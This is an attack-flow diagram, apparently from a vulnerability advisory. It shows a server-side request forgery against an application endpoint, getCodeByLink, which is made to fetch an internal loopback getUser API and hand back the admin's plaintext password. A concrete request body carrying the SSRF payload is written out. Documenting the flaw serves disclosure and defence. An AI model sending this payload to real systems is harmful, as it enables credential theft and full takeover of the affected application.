 Attacker (external)
│
▼
POST /api/setting/vendorConfig/getCodeByLink
body: {"link": "http://127.0.0.1:10588/api/setting/loginConfig/getUser?token=<token>"}
│
▼
Server fetch("http://127.0.0.1:10588/api/setting/loginConfig/getUser?token=<token>")
│ ← loopback request bypasses any network-level restrictions
▼
Internal getUser API returns: {"id":1, "name":"admin", "password":"admin123"}
│
▼
SSRF endpoint returns full response to attacker
│
▼
Attacker obtains admin plaintext password → Full system compromise